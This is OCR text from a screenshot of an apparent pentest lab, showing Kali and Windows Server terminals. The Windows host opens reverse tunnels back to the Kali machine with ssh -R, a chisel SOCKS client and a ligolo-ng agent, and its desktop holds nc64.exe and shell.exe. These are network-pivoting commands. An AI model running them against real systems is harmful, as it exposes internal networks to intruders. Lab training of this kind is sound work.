 File Machine View Input Devices Help
Applications Places Terminator Aug 2 05:29
kali@kali: ~/Tools
kali@kali: ~/Tools 85x18
RX packets 2553 bytes 270483 (264.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2553 bytes 270483 (264.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.45.199 netmask 255.255.255.0 destination 192.168.45.199
inet6 fe80::5cbd:adf8:b68e:8bad prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 129398 bytes 12323064 (11.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 268490 bytes 18142191 (17.3 MiB)
TX errors 0 dropped 3239 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Tools 85x18
2023/08/02 05:26:39 server: Listening on http://0.0.0.0:8000
2023/08/02 05:26:42 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
^C
(kali㉿kali)-[~/Tools]
$ ./proxy -selfcert
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
ligolo-ng »
Right Ctrl
File Machine View Input Devices Help
Administrator: Windows PowerShell
IPv4 Address. . . . . . . . . . . : 192.168.0.26
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::594c:e2d1:9f07:2608%7
IPv4 Address. . . . . . . . . . . : 10.10.10.49
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Users\carrot\Desktop> ssh -N -R 1080 kali@192.168.0.17
kali@192.168.0.17's password:
PS C:\Users\carrot\Desktop> ^C
PS C:\Users\carrot\Desktop> dir
Directory: C:\Users\carrot\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/2/2023 7:24 AM 4845056 agent.exe
-a---- 8/2/2023 6:48 AM 8386560 chisel.exe
-a---- 8/2/2023 5:39 AM 45272 nc64.exe
-a---- 8/2/2023 6:51 AM 7168 shell.exe
PS C:\Users\carrot\Desktop> .\chisel.exe client 192.168.0.17:8000 R:socks
PS C:\Users\carrot\Desktop> .\agent.exe -connect 192.168.0.17:11601 -
Windows Server 2022 Standard Evaluation
Windows License valid for 180 days
Build 20348.fe_release.210507-1500
Type here to search
9:29 AM
8/2/2023
1
Right Ctrl